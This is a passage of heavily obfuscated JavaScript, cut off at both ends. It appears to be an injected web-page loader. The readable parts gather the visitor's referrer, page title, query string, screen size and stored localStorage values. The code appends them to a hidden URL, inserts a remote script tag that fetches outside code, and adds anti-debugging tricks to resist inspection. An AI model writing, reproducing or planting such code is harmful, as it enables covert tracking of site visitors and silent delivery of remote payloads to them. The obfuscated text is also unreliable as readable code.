Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- 